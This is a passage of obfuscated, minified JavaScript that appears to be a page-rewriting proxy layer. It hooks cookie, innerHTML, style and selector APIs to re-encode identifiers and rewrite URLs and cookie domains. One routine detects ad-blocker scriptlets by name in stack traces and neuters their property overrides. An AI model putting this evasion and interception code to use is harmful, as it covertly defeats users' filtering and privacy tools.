URL(gd,tn);g0(gj[Dq(0xa87)])&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0x204),(0x0,T0['Wq'])({'protectUrlContext':tL,'url':gj,'kind':T0['MN'][Dq(0x4a9)],'endpoint':T1['A'][Dq(0xb24)]}));}}}else{if(Dq(0xb22)===g2){const gM=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xb00));if(gM&&Dq(0xe91)==typeof gM&&tb(gM)){const gY=(0x0,Tr['md'])(gM);T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xb00),gY);}}else{if(Dq(0xeaf)===g2){if(Dq(0x309)===tx[Dq(0xb64)](Dq(0x79a))&&!(0x0,T0['Gy'])(tL)){let gS=T9['A'][Dq(0x9e2)](tX)[Dq(0xab6)][Dq(0x9e2)][Dq(0xde3)](tx);gS&&(gS=T9['A'][Dq(0x9e2)](tX)[Dq(0x283)][Dq(0xde3)](gS,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),T9['A'][Dq(0x9e2)](tX)[Dq(0xab6)][Dq(0x61f)][Dq(0xde3)](tx,gS));}!function(gq){const Dv=Dq;let {_window:gv,protectUrlContext:gP,element:gh,baseUrl:gl,idFilter:gB,urlFilter:gs,attributeFilter:gZ}=gq;if(Dv(0xeaf)!==gh[Dv(0x8d0)][Dv(0x9d1)]())return;const gA=T9['A'][Dv(0x9e2)](gv)[Dv(0xab6)][Dv(0x9e2)][Dv(0xde3)](gh);gA&&T9['A'][Dv(0x9e2)](gv)[Dv(0xab6)][Dv(0x61f)][Dv(0xde3)](gh,(0x0,kT['dv'])({'protectUrlContext':gP,'stylesheet':gA,'baseUrl':gl,'idFilter':gB,'urlFilter':gs,'attributeFilter':gZ}));}({'_window':tX,'protectUrlContext':tL,'element':tx,'baseUrl':tn,'idFilter':tE,'urlFilter':tm,'attributeFilter':tN});}}}}}}}}}}}const g4=T9['A'][Dq(0x9e2)](tX)[Dq(0x583)][Dq(0x9e2)][Dq(0xde3)](tx);for(const gq of Array[Dq(0x106a)](g4))tb(gq)&&g4[Dq(0x1055)](gq,(0x0,Tr['md'])(gq));const g5=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0x956));g5&&tb(g5)&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0x956),(0x0,Tr['zp'])(g5));const g6=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0x86b));g6&&tb(g6)&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0x86b),(0x0,Tr['md'])(g6));const g7=T9['A'][Dq(0x9e2)](tX)[Dq(0x4e4)][Dq(0x9e2)][Dq(0xde3)](tx);g7&&tb(g7)&&T9['A'][Dq(0x9e2)](tX)[Dq(0x4e4)][Dq(0x61f)][Dq(0xde3)](tx,(0x0,Tr['md'])(g7));const g8=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xadb));tx instanceof tX[Dq(0xba7)]&&g8&&Dq(0xe91)==typeof g8&&g8[Dq(0xc6c)]>0x0&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xadb),Dq(0x588)+g8);const g9=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0x988));tx instanceof tX[Dq(0xba7)]&&g9&&Dq(0xe91)==typeof g9&&g9[Dq(0xc6c)]>0x0&&T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0x988),Dq(0x588)+g9);const gT=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,Dq(0xeaf));if(gT){const gv=(0x0,kQ['e'])((0x0,kT['Vd'])({'protectUrlContext':tL,'style':gT,'idFilter':tE,'urlFilter':tm,'attributeFilter':tN}));T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,Dq(0xeaf),gv);}const gk=[Dq(0xd78),Dq(0xf5d)];for(const gP of gk){if(!tb(gP))continue;const gh=T9['A'][Dq(0x9e2)](tX)[Dq(0x94e)][Dq(0xde3)](tx,gP);gh&&(T9['A'][Dq(0x9e2)](tX)[Dq(0x6f8)][Dq(0xde3)](tx,gP),T9['A'][Dq(0x9e2)](tX)[Dq(0xb7c)][Dq(0xde3)](tx,(0x0,Tr['md'])(gP),gh));}if(tx instanceof tX[Dq(0xba7)]){const gl=T9['A'][Dq(0x9e2)](tX)[Dq(0x4fb)][Dq(0x9e2)][Dq(0xde3)](tx),gB=Object[Dq(0xd6e)](gl);for(const gs of gB){const gZ=Tk(gs);g1(Dq(0x51a)+gZ)&&(gl[(0x0,Tr['md'])(gZ)]=gl[gs],delete gl[gs]);}}if(tx instanceof tX[Dq(0xa9d)]){for(let gA=0x0;gA<tx[Dq(0x542)][Dq(0xaef)][Dq(0xc6c)];gA++)ku({'_window':tX,'protectUrlContext':tL,'node':tx[Dq(0x542)][Dq(0xaef)][gA],'baseUrl':tn,'idFilter':tE,'urlFilter':tm,'attributeFilter':tN});}}({'protectUrlContext':th,'node':tl,'baseUrl':tB,'_window':tP,'idFilter':ts,'urlFilter':tZ,'attributeFilter':tA}),tl[DS(0xaef)][DS(0x891)](tV=>{ku({'protectUrlContext':th,'node':tV,'baseUrl':tB,'_window':tP,'idFilter':ts,'urlFilter':tZ,'attributeFilter':tA});}));}const kU=function(tv,tP){const DP=Jt;let th=arguments[DP(0xc6c)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!tv||!tv[DP(0xd14)](DP(0x574)))return tv;const tl=decodeURIComponent(tv[DP(0x4bf)](0xf));if(!tl[DP(0x9c6)](T1['A'][DP(0xb24)])){const tB=DP(0xe1d)[DP(0x64c)](ka,DP(0x5c0))[DP(0x64c)]((0x0,T0['Wq'])({'protectUrlContext':tP,'url':T1['A'][DP(0xb24)]+DP(0xb39),'kind':T0['MN'][DP(0x567)],'baseUrl':T9['A'][DP(0x9e2)](th)[DP(0x99a)][DP(0x9e2)][DP(0xc15)](th[DP(0x95c)]),'endpoint':T1['A'][DP(0xb24)]}),DP(0xbe5))[DP(0x64c)]((0x0,kz['x'])()['id'],DP(0xf99))+kD({'_window':th,'protectUrlContext':tP,'html':tl});return DP(0x574)+encodeURIComponent(tB);}return tv;};var ko=t(0x15ef),kF=t(0xebc),kW=t(0x10e2);class kd{static[Jt(0x9e2)](tv,tP){const Dh=Jt;let th=kd[Dh(0xba1)][Dh(0x9e2)](tP);return th||(th=function(tl,tB){return new Proxy(tB,{'get':function(ts,tZ,tA){const Dl=a2k;if(Dl(0xa8a)===tZ)return function(tL,tx,tn,tX){const DB=Dl;var tE;const tm=[tL];return void 0x0===tn?tm[DB(0x777)]('*'):tm[DB(0x777)]('*',tn),(null!=tX?tX:tl)[DB(0x322)](DB(0x36c))[DB(0xde3)](null!==(tE=this[DB(0x1000)])&&void 0x0!==tE?tE:this,...tm);};const tV=tB[tZ];return[Dl(0xb9b),Dl(0xbd6),Dl(0x2ce),Dl(0xe6a),Dl(0x375),Dl(0x665),Dl(0x3e0),Dl(0xfb9),Dl(0xd2e),Dl(0x24a),Dl(0xf8e),Dl(0x924),Dl(0x9c4),Dl(0xbad),Dl(0xe67),Dl(0xd84),Dl(0x4b1),Dl(0xb82),Dl(0x963),Dl(0x102c),Dl(0x64e),Dl(0xb31),Dl(0xb3c),Dl(0x2fa),Dl(0xdfa),Dl(0x480),Dl(0x91b),Dl(0x5bc),Dl(0x92b)][Dl(0x9c6)](tZ)&&Dl(0xd1b)==typeof tV?tV[Dl(0x3d2)](ts):tV;}});}(tv,tP),kd[Dh(0xba1)][Dh(0x61f)](tP,th)),th;}}(0x0,Tg['A'])(kd,Jt(0xba1),new Map());const kp=(tv,tP)=>{const Ds=Jt;if(Ds(0xe91)!=typeof tv||Ds(0xe91)!=typeof tP)return!0x1;const th=tv[Ds(0xc6c)],tl=tP[Ds(0xc6c)];if(0x0===th&&0x0===tl)return!0x0;if(0x0===th)return!0x1;if(0x0===tl)return!0x0;if(th<tl)return!0x1;for(let tB=0x0;tB<tv[Ds(0xc6c)];tB++)if(tv[tB]===tP[0x0]){let ts=!0x0;for(let tZ=0x1;tZ<tP[Ds(0xc6c)];tZ++)if(!tv[tB+tZ]||tv[tB+tZ]!==tP[tZ]){ts=!0x1;break;}if(ts)return!0x0;}return!0x1;};var kG=t(0x1d4b);function kf(tv){const DZ=Jt,tP=new TextEncoder()[DZ(0xd32)](tv);let th='';for(const tl of tP)th+=String[DZ(0xeba)](tl);return btoa(th);}function kj(tv,tP,th){return tl=>{const DA=a2k;var tB;const ts=DA(0xee9)==typeof(null==tl?void 0x0:tl[DA(0xbb8)])?tl[DA(0xbb8)]:!(null==tl||null===(tB=tl[DA(0xbb8)])||void 0x0===tB||!tB[DA(0xafb)]),tZ=DA(0xee9)==typeof th?th:!(null==th||!th[DA(0xafb)]);return tl[DA(0x6b6)]===tv&&ts===tZ&&tP===tl[DA(0x261)];};}const kM=tv=>{const DV=Jt;if(tv[DV(0x1d3)])return;tv[DV(0x1d3)]=!0x0;const tP=tv[DV(0x548)][DV(0x2f9)],th=tv[DV(0x548)][DV(0x7a0)],tl=()=>{const DL=DV,tB=new Error()[DL(0x94b)];return!(!tB||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[DL(0xfa4)](tB));};tv[DV(0x548)][DV(0x2f9)]=function(){const Dx=DV;return tl()?arguments[Dx(0xc6c)]<=0x0?void 0x0:arguments[0x0]:tP(...arguments);},tv[DV(0x548)][DV(0x7a0)]=function(){const Dn=DV;return tl()?arguments[Dn(0xc6c)]<=0x0?void 0x0:arguments[0x0]:th(...arguments);};};function kY(tv,tP){const DX=Jt;tP[DX(0x53d)]||tP[DX(0x9a6)]||(tP[DX(0x53d)]=!0x0,tP[DX(0x1d3)]||T4['A'][DX(0x1029)](DX(0x4a0)),T9['A'][DX(0x44b)](tP),kv(tv,tP),kS(tP[DX(0x95c)]));}const kS=tv=>{const DE=Jt;tv[DE(0xf78)]=[],tv[DE(0xb9b)](DE(0xcb4),()=>null);};function kq(tv){const Dm=Jt;let tP=!0x0,th='';try{th=tv[Dm(0xd7f)][Dm(0xa87)];}catch(tl){tP=!0x1;}return tP;}const kv=(tv,tP)=>{const DN=Jt;{const tx=tP[DN(0xc1f)][DN(0x6b8)][DN(0xc5a)],tn=tP[DN(0x548)][DN(0x24e)](tP[DN(0xc1f)][DN(0x6b8)],DN(0xc5a));tx&&tn&&tn[DN(0x7aa)]&&tn[DN(0x90a)]&&T9['A'][DN(0x9e2)](tP)[DN(0xc79)][DN(0xde3)](tx)[DN(0x9c6)](DN(0x4ec))&&tP[DN(0x548)][DN(0x2f9)](tP[DN(0xc1f)][DN(0x6b8)],DN(0xc5a),{'get':function(){}});}kl(tP,DN(0x322),DN(0xc6a),function(){const Db=DN;if(this[Db(0x39e)])return Db(0x394)[Db(0x64c)](this[Db(0xef5)],Db(0xd36));for(var tX=arguments[Db(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];return T9['A'][Db(0x9e2)](tP)[Db(0xc79)][Db(0xde3)](this,...tE);}),kB(tP,DN(0x869),DN(0x44d),{'get':function(){const u0=DN;for(var tX=arguments[u0(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][u0(0x9e2)](tP)[u0(0x4a5)][u0(0x9e2)][u0(0xde3)](this,...tE);return tN?(0x0,kT['QS'])(tN):tN;},'set':function(tX){const u1=DN;for(var tE=arguments[u1(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][u1(0x9e2)](tP)[u1(0x4a5)][u1(0x61f)][u1(0xde3)](this,u1(0xe91)==typeof tX?(0x0,kT['Vd'])({'protectUrlContext':tv,'style':tX,...tm}):tX),tX;}}),kl(tP,DN(0x869),DN(0xc1a),function(tX){const u2=DN;if(this[u2(0x67c)])return this[tX];for(var tE=arguments[u2(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][u2(0x9e2)](tP)[u2(0x406)][u2(0xde3)](this,tX,...tm);}),kl(tP,DN(0x869),DN(0x2c9),function(tX,tE){const u3=DN;if(this[u3(0x67c)])return this[tX]=tE;for(var tm=arguments[u3(0xc6c)],tN=new Array(tm>0x2?tm-0x2:0x0),tb=0x2;tb<tm;tb++)tN[tb-0x2]=arguments[tb];T9['A'][u3(0x9e2)](tP)[u3(0x1016)][u3(0xde3)](this,tX,u3(0xe91)==typeof tE?(0x0,kT['oY'])({'protectUrlContext':tv,'value':tE}):tE,...tN);}),kl(tP,DN(0x5e6),DN(0x794),function(tX,tE){const u4=DN;return T9['A'][u4(0x9e2)](tP)[u4(0xe81)][u4(0xde3)](this,(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tX}),tE);}),kl(tP,DN(0x5e6),DN(0xb1a),function(tX){const u5=DN,tE=(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tX});return T9['A'][u5(0x9e2)](tP)[u5(0xc36)][u5(0xde3)](this,tE);}),kB(tP,DN(0x5ea),DN(0x346),{'get':function(){const u6=DN;for(var tX=arguments[u6(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][u6(0x9e2)](tP)[u6(0x466)][u6(0x9e2)][u6(0xde3)](this,...tE);return tN?tN[u6(0x764)](';')[u6(0x22e)](tb=>tb[u6(0xa70)]())[u6(0x22e)](tb=>{const u7=u6,g0=tb[u7(0xeb5)]('=');return[tb[u7(0xc08)](0x0,g0),tb[u7(0xc08)](g0+0x1)];})[u6(0x22e)](tb=>{const u8=u6;let [g0,g1]=tb;if((0x0,Tr['_'])(g0)){const [g2,g3,g4]=(0x0,Tr['ks'])(g0)[u8(0x764)](';');if(g4)return[g4,g1];}return[g0,g1];})[u6(0x22e)](tb=>{const u9=u6;let [g0,g1]=tb;return''[u9(0x64c)](g0,'=')[u9(0x64c)](g1);})[u6(0x22f)](';\x20'):tN;},'set':function(tX){const uT=DN,tE=kV(tP)||new URL(tP[uT(0xd7f)][uT(0xa87)]);for(var tm=arguments[uT(0xc6c)],tN=new Array(tm>0x1?tm-0x1:0x0),tb=0x1;tb<tm;tb++)tN[tb-0x1]=arguments[tb];const g0=T9['A'][uT(0x9e2)](tP)[uT(0x466)][uT(0x9e2)][uT(0xde3)](this,...tN),g1=g0?g0[uT(0x764)](';')[uT(0x22e)](g5=>g5[uT(0xa70)]())[uT(0x22e)](g5=>{const uk=uT,g6=g5[uk(0xeb5)]('=');return[g5[uk(0xc08)](0x0,g6),g5[uk(0xc08)](g6+0x1)];})[uT(0xde0)](g5=>{let [g6,g7]=g5;return(0x0,Tr['_'])(g6);})[uT(0x22e)](g5=>{const ut=uT;let [g6,g7]=g5;return[g6,g7,...(0x0,Tr['ks'])(g6)[ut(0x764)](';')];})[uT(0x22e)](g5=>{let [g6,g7,g8,g9,gT]=g5;return{'key':g6,'value':g7,'domain':g8,'path':g9,'name':gT};}):[],g2=(g5=>(0x0,kW[uT(0xb50)])(g5,{'decodeValues':!0x1}))(tX);if(void 0x0===g2[uT(0x5d3)]&&(g2[uT(0x5d3)]=tP[uT(0x5c6)][uT(0x622)]),g3=(g3=g2[uT(0x5d3)])[uT(0xd14)]('.')?g3[uT(0x4bf)](0x1):g3,tE[uT(0x622)]===tv[uT(0x43b)]&&(!g3||tE[uT(0x622)][uT(0x37a)](g3)))return T9['A'][uT(0x9e2)](tP)[uT(0x466)][uT(0x61f)][uT(0xde3)](this,tX,...tN);var g3;const g4=function(g5,g6,g7,g8,g9){const ug=uT,gT=new URL((0x0,T0['EW'])(g6[ug(0xd7f)][ug(0xa87)])?(0x0,T0['sH'])(g6[ug(0xd7f)][ug(0xa87)])[ug(0x992)]:g6[ug(0xd7f)][ug(0xa87)]);if(!g9[ug(0x672)]){if('/'===gT[ug(0x9cd)])g9[ug(0x672)]='/';else{const gk=gT[ug(0x9cd)][ug(0x764)]('/')[ug(0x4bf)](0x0,-0x1)[ug(0x22f)]('/');g9[ug(0x672)]=gk||'/';}}return g9[ug(0x5d3)]||(g9[ug(0x5d3)]=gT[ug(0x622)]),g9[ug(0x5d3)][ug(0xd14)]('.')||(g9[ug(0x5d3)]='.'+g9[ug(0x5d3)]),((gg,gr,gw,gR,gI)=>{const ur=ug,gC=gw[ur(0x81d)](ga=>ga[ur(0xef5)]===gR[ur(0xef5)]&&ga[ur(0x5d3)]===gR[ur(0x5d3)]&&ga[ur(0x672)]===gR[ur(0x672)]),gc=gC?gC[ur(0xb2b)]:(0x0,Tr['md'])(''[ur(0x64c)](gR[ur(0x5d3)],';')[ur(0x64c)](gR[ur(0x672)],';')[ur(0x64c)](gR[ur(0xef5)]),(0x0,kF['$o'])()),gO={'httpOnly':gR[ur(0x5ac)],'maxAge':gR[ur(0x6a6)],'encode':ga=>ga};return gO[ur(0x672)]=function(ga,gz){const uw=ur,gi=(0x0,T0['rI'])(gz);if('v7'===ga[uw(0xefd)])return'/'[uw(0x64c)](T0['lv'],'/')[uw(0x64c)](ga[uw(0x43b)],'/')[uw(0x64c)]((0x0,k7['Y_'])(ga[uw(0xa20)]),'/')[uw(0x64c)](gi);if('v8'===ga[uw(0xefd)])return'/'[uw(0x64c)](T0['ep'],'/')[uw(0x64c)](ga[uw(0x43b)],'/')[uw(0x64c)]((0x0,k7['Y_'])(ga[uw(0xa20)]),'/')[uw(0x64c)](gi);if('v9'===ga[uw(0xefd)])return'/'[uw(0x64c)](T0['ZM'],'/')[uw(0x64c)](ga[uw(0x43b)],'/')[uw(0x64c)](gi);if(uw(0x3c7)===ga[uw(0xefd)])return'/'[uw(0x64c)](T0['Ph'],'/')[uw(0x64c)](ga[uw(0x43b)],'/')[uw(0x64c)](gi);if(uw(0xa48)===ga[uw(0xefd)])return'/'[uw(0x64c)](T0['g3'],'/')[uw(0x64c)](ga[uw(0x43b)],'/')[uw(0x64c)](gi);if(uw(0x710)===ga[uw(0xefd)])return'/'[uw(0x64c)](T0['qF'],'/')[uw(0x64c)](ga[uw(0x43b)],'/')[uw(0x64c)](gi);throw new Error(uw(0xc25)[uw(0x64c)](ga));}(gg,gR[ur(0x5d3)]),gO[ur(0x5d3)]=new URL((0x0,To['aV'])(gr))[ur(0x622)],gI&&(gO[ur(0xe98)]=gI),gO[ur(0xb83)]=!0x0,gO[ur(0x1014)]=ur(0x358),gR[ur(0xeab)]&&!isNaN(gR[ur(0xeab)][ur(0x949)]())&&(gO[ur(0xeab)]=gR[ur(0xeab)]),(0x0,ko['l'])(gc,gR[ur(0x494)],gO);})(g5,g7,g8,g9);}(tv,tP,T1['A'][uT(0xb24)],g1,g2);return T9['A'][uT(0x9e2)](tP)[uT(0x466)][uT(0x61f)][uT(0xde3)](this,g4,...tN);}}),kl(tP,DN(0x5ea),DN(0x402),function(tX){const uR=DN;return T9['A'][uR(0x9e2)](tP)[uR(0x3e7)][uR(0xde3)](this,(0x0,Tr['md'])(tX));}),kl(tP,DN(0x95c),DN(0x402),function(tX){const uI=DN;return uI(0xe91)!=typeof tX&&(tX=tP[uI(0x42e)](tX)),T9['A'][uI(0x9e2)](tP)[uI(0x1049)][uI(0xde3)](this,(0x0,Tr['md'])(tX));}),kl(tP,DN(0x5ea),DN(0x75b),function(tX){const uC=DN;return T9['A'][uC(0x9e2)](tP)[uC(0xb91)][uC(0xde3)](this,(0x0,Tr['md'])(tX));}),kl(tP,DN(0x5ea),DN(0x3d4),function(tX){const uc=DN;return tX=(0x0,kG['w4'])(tX),T9['A'][uc(0x9e2)](tP)[uc(0xf50)][uc(0xde3)](this,(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tX}));},tX=>tX),kl(tP,DN(0x5ea),DN(0xe50),function(tX){const uO=DN;return tX=(0x0,kG['w4'])(tX),T9['A'][uO(0x9e2)](tP)[uO(0x304)][uO(0xde3)](this,(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tX}));},tX=>tX),kl(tP,DN(0x5ea),DN(0x252),function(tX){const ua=DN;let tE=tX[ua(0xc6a)]();if(0x0===tE[ua(0xc6c)])return T9['A'][ua(0x9e2)](tP)[ua(0xc96)][ua(0xde3)](this,'');const tm=/import\(['"](http.+?)['"]\)/g;tE[ua(0x86d)](tm)&&(tE=tE[ua(0x6ab)](tm,(g0,g1)=>{const uz=ua,g2=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':g1,'kind':T0['MN'][uz(0x567)],'baseUrl':T9['A'][uz(0x9e2)](tP)[uz(0x99a)][uz(0x9e2)][uz(0xc15)](tP[uz(0x95c)]),'endpoint':T1['A'][uz(0xb24)]});return uz(0xc8e)[uz(0x64c)](g2,'\x27)');}));let tN=kD({'_window':tP,'protectUrlContext':tv,'html':tE,'docBaseUrl':T9['A'][ua(0x9e2)](tP)[ua(0x99a)][ua(0x9e2)][ua(0xc15)](this)})||tE;if(tE[ua(0x9c6)](ua(0x5f5))&&tE[ua(0x9c6)](ua(0x463))&&!tE[ua(0x9c6)](ua(0x6a2))&&tN[ua(0x9c6)](ua(0x6a2))&&(tN=tN[ua(0x4bf)](0x0,tN[ua(0x21e)](ua(0x6a2)))),!tE[ua(0x9c6)]('\x0a')&&tE[ua(0xd14)](ua(0x8ff))&&tE[ua(0x764)]('<')[ua(0xc6c)]-0x1==0x1&&!tE[ua(0x9c6)](ua(0x3f0))&&tN[ua(0x37a)](ua(0x3f0))&&(tN=tN[ua(0x4bf)](0x0,tN[ua(0x21e)](ua(0x3f0)))),tE[ua(0xd14)](ua(0xa3c))&&tE[ua(0x37a)](ua(0xb68))){const g0=ua(0xe85)[ua(0x64c)]((0x0,Tr['md'])(ua(0xf2e)),'\x22>');tN=tN[ua(0x4bf)](0x0,tN[ua(0x21e)](g0)+g0[ua(0xc6c)]);}const tb=T9['A'][ua(0x9e2)](tP)[ua(0xc96)][ua(0xde3)](this,tN);return this[ua(0x5ba)]&&(kS(tP[ua(0x95c)]),Tx(this[ua(0x5ba)]),k5(this[ua(0x5ba)]),TR[ua(0xd47)](this[ua(0x5ba)]),tP[ua(0x74b)]&&tP[ua(0x74b)]()),tb;}),kl(tP,DN(0x5ea),DN(0xd49),function(tX){const ui=DN;return this[ui(0x252)](tX+'\x0a');}),kl(tP,DN(0xbd1),DN(0x402),function(tX){const uK=DN;return T9['A'][uK(0x9e2)](tP)[uK(0x349)][uK(0xde3)](this,(0x0,Tr['md'])(tX));}),kl(tP,DN(0xbd1),DN(0x3d4),function(tX){const uQ=DN;return tX=(0x0,kG['w4'])(tX),T9['A'][uQ(0x9e2)](tP)[uQ(0x239)][uQ(0xde3)](this,(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tX}));},tX=>tX),kl(tP,DN(0xbd1),DN(0xe50),function(tX){const uH=DN;return tX=(0x0,kG['w4'])(tX),T9['A'][uH(0x9e2)](tP)[uH(0x995)][uH(0xde3)](this,(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tX}));},tX=>tX),kl(tP,DN(0x599),DN(0xc11),function(tX,tE){const uy=DN;return uy(0xdb6)!==tE?T9['A'][uy(0x9e2)](tP)[uy(0x107d)][uy(0xde3)](this,tX,tE):T9['A'][uy(0x9e2)](tP)[uy(0x107d)][uy(0xde3)](this,kD({'_window':tP,'protectUrlContext':tv,'html':tX}),tE);}),kB(tP,DN(0x102e),DN(0xa28),{'get':function(){const uJ=DN;for(var tX=arguments[uJ(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][uJ(0x9e2)](tP)[uJ(0xd75)][uJ(0x9e2)][uJ(0xde3)](this,...tE);return(0x0,Tr['_'])(tN)?(0x0,Tr['ks'])(tN):tN;},'set':function(tX){const uD=DN;tX=(0x0,Tr['_'])(tX)?tX:(0x0,Tr['md'])(tX);for(var tE=arguments[uD(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][uD(0x9e2)](tP)[uD(0xfeb)][uD(0x61f)][uD(0xde3)](this,tX,...tm);}}),ks(tP,DN(0x102e),DN(0x7f7),{'get':function(tX,tE){const uu=DN,tm=tX[tE];return tm?uu(0xc6c)===tE?tm:uu(0xd1b)==typeof tm?tE===(null===(tN=tP[uu(0x59b)])||void 0x0===tN?void 0x0:tN[uu(0x223)])?function(){const uU=uu,tb=tm[uU(0xde3)](tX);return new tP[(uU(0xb92))](tb,{'get':function(g0,g1){const uo=uU,g2=g0[g1];return g2?uo(0xb61)===g1?function(){const uF=uo,g3=g2[uF(0xde3)](g0);return g3?new Proxy(g3,{'get':function(g4,g5){const uW=uF,g6=g4[g5];return g6?uW(0x494)===g5?new Proxy(g6,{'get':function(g7,g8){const ud=uW,g9=g7[g8];if(!g9)return g9;if(ud(0xef5)===g8&&g9[ud(0xd14)](ud(0x51a))){const gT=g9[ud(0x4bf)](0x5);return(0x0,Tr['_'])(gT)?ud(0x51a)+(0x0,Tr['ks'])(gT):g9;}return g9;}}):uW(0xd1b)==typeof g6?g6[uW(0x3d2)](g4):g6:g6;}}):g3;}:uo(0xd1b)==typeof g2?g2[uo(0x3d2)](g0):g2:g2;}});}:tm[uu(0x3d2)](tX):new tP[(uu(0xb92))](tm,{'get':function(tb,g0){const up=uu,g1=tb[g0];if(!g1)return g1;if(up(0xd1b)==typeof g1)return g1[up(0x3d2)](tb);if(up(0xef5)===g0&&g1[up(0xd14)](up(0x51a))){const g2=g1[up(0x4bf)](0x5);return up(0x51a)+((0x0,Tr['_'])(g2)?(0x0,Tr['ks'])(g2):g2);}return g1;}}):tm;var tN;}},null),ks(tP,DN(0x102e),DN(0xdc1),{'get':function(tX,tE){const uG=DN,tm=tX[tE];if(!tm)return tm;if(uG(0xce4)===tE)return function(){const uf=uG,tN=[];for(var tb=arguments[uf(0xc6c)],g0=new Array(tb),g1=0x0;g1<tb;g1++)g0[g1]=arguments[g1];return g0[uf(0x891)](g2=>{const ue=uf;tN[ue(0x777)]((0x0,Tr['md'])(g2));}),tm[uf(0xc15)](tX,[...tN]);};if(uG(0x92d)===tE)return function(tN){const uj=uG;return tm[uj(0xc15)](tX,[(0x0,Tr['md'])(tN)]);};if(uG(0x441)===tE)return function(){const uM=uG;for(var tN=arguments[uM(0xc6c)],tb=new Array(tN),g0=0x0;g0<tN;g0++)tb[g0]=arguments[g0];const g1=tb[uM(0x22e)](g2=>(0x0,Tr['md'])(g2));return tm[uM(0xc15)](tX,[...g1]);};if(uG(0x4d7)===tE)return function(tN,tb){const uY=uG;return tm[uY(0xc15)](tX,[(0x0,Tr['md'])(tN),tb]);};if(uG(0x1055)===tE)return function(tN,tb){const uS=uG;return tm[uS(0xc15)](tX,[(0x0,Tr['md'])(tN),(0x0,Tr['md'])(tb)]);};if(uG(0x494)===tE)return tm[uG(0x764)]('\x20')[uG(0x22e)](tN=>(0x0,Tr['_'])(tN)?(0x0,Tr['ks'])(tN):tN)[uG(0x22f)]('\x20');if(tE===tP[uG(0x59b)][uG(0x223)])return function(){const uq=uG,tN=tm[uq(0xde3)](tX);return new tP[(uq(0xb92))](tN,{'get':function(tb,g0){const uv=uq,g1=tb[g0];return g1?uv(0xb61)===g0?function(){const uP=uv,g2=g1[uP(0xde3)](tb);return g2?new tP[(uP(0xb92))](g2,{'get':function(g3,g4){const uh=uP,g5=g3[g4];return g5?uh(0x494)===g4?(0x0,Tr['_'])(g5)?(0x0,Tr['ks'])(g5):g5:uh(0xd1b)==typeof g5?g5[uh(0x3d2)](g3):g5:g5;}}):g2;}:uv(0xd1b)==typeof g1?g1[uv(0x3d2)](tb):g1:g1;}});};if(uG(0xe91)==typeof tE){const tN=parseInt(tE);if(!isNaN(tN))return(0x0,Tr['_'])(tm)?(0x0,Tr['ks'])(tm):tm;}return uG(0xd1b)==typeof tm?tm[uG(0x3d2)](tX):tm;},'set':function(tX,tE,tm){const ul=DN;return ul(0x494)===tE&&(tm=tm[ul(0x764)]('\x20')[ul(0x22e)](tN=>(0x0,Tr['_'])(tN)?tN:(0x0,Tr['md'])(tN))[ul(0x22f)]('\x20')),tX[tE]=tm,!0x0;}},function(tX){const uB=DN;return tX=tX[uB(0x764)]('\x20')[uB(0x22e)](tE=>(0x0,Tr['md'])(tE))[uB(0x22f)]('\x20'),T9['A'][uB(0x9e2)](tP)[uB(0xb7c)][uB(0xde3)](this,uB(0x674),tX),tX;},()=>!0x0),kB(tP,DN(0x102e),DN(0xf40),{'get':function(){const us=DN;for(var tX=arguments[us(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];return T9['A'][us(0x9e2)](tP)[us(0xfeb)][us(0x9e2)][us(0xde3)](this,...tE)[us(0x764)]('\x20')[us(0x22e)](tN=>(0x0,Tr['_'])(tN)?(0x0,Tr['ks'])(tN):tN)[us(0x22f)]('\x20');},'set':function(tX){const uZ=DN,tE=tX[uZ(0x764)]('\x20')[uZ(0x22e)](g0=>(0x0,Tr['md'])(g0))[uZ(0x22f)]('\x20');for(var tm=arguments[uZ(0xc6c)],tN=new Array(tm>0x1?tm-0x1:0x0),tb=0x1;tb<tm;tb++)tN[tb-0x1]=arguments[tb];return 